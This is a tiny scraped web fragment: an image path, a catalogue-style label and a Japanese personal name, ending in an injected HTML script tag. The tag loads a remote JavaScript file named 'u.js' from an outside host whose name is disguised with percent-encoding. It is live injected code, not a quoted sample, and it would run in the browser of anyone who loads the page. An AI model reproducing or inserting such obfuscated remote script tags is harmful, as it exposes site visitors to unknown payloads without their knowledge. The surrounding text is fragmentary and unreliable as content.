 10mu 080216_01 栗田佳子<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>